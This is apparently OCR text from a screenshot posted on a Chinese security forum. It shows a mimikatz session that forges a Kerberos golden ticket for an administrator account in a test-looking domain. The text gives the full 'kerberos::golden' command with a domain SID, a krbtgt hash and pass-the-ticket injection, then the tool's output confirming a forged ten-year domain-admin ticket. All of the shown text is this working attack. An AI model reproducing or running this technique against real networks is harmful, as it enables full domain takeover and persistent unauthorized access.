 mimikatz # kerberos::golden /user:administractor /domain:centoso.com /sid:S-1-5-
21-213813990-1140896018-651181755 /krbtgt:0a07624aca4fbb18b14541da2c8f4f86 /ptt
User      : administractor
Domain    : centoso.com (CENTOSO)
SID       : S-1-5-21-213813990-1140896018-651181755
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0a07624aca4fbb18b14541da2c8f4f86 - rc4_hmac_nt
Lifetime  : 2019/10/19 0:50:16 ; 2029/10/16 0:50:16 ; 2029/10/16 0:50:16
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administractor @ centoso.com' successfully submitted for curr
ent session
先知社区